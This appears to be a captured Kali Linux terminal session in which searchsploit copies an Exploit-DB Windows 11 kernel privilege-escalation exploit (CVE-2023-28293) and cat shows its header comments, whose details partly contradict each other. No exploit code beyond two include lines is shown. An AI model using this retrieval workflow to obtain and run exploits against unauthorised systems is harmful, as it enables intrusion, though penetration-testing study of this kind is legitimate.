 ┌──(daniel㉿kali)-[~]
└─$ searchsploit -m 51544
  Exploit: Windows 11 22h2 - Kernel Privilege Elevation
      URL: https://www.exploit-db.com/exploits/51544
     Path: /usr/share/exploitdb/exploits/windows/local/51544.c
    Codes: CVE-2023-28293
 Verified: False
File Type: C source, ASCII text
Copied to: /home/daniel/51544.c
┌──(daniel㉿kali)-[~]
└─$ cat 51544.c
// Exploit Title: Windows 11 22h2 - Kernel Privilege Elevation
// Date: 2023-06-20
// country: Iran
// Exploit Author: Amirhossein Bahramizadeh
// Category : webapps
// Vendor Homepage:
// Tested on: Windows/Linux
// CVE : CVE-2023-28293
#include <windows.h>
#include <stdio.h>